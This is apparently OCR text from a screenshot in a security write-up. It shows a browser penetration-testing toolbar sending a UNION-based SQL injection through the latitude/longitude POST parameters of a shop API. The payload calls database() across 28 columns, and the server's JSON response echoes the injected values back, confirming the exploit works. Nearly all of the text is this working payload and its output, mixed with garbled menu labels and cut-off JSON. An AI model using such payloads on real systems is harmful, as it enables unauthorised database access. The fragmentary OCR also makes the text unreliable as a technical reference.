 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://www. .com/index.php/home/api/shop
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1- latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = :where_deleted AND `shop_status` = :where_shop_status AND `province_id` =
:where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND ( `shop_name` LIKE :where_shop_name OR `shop_address` LIKE :where_shop_address ) UNION(SELECT(database()),(2),(3),(4),(5),(6),(7),(8),(9),(10),(11),
(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28))%23
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[{"shop_id":"pub_ ll","shop_name":"2","user_id":3,"user_name":"4","shopper_name":"5","province_id":6,"city_id":7,"district_id":8,"shop_address":"9","longitude":"10.0000000","latitude":"11.0000000
[{"id":6,"name":"\u4ea4\u9053\u53e3\u8857\u9053","level":4,"parent_id":3},{"id":7,"name":"\u5b89\u5b9a\u95e8\u8857\u9053","level":4,"parent_id":3},{"id":8,"name":"\u5317\u65b0\u6865\u8857
\u9053","level":4,"parent_id":3}],"work_time":"15-16","work_day":"","distance_text":null}]
先知社区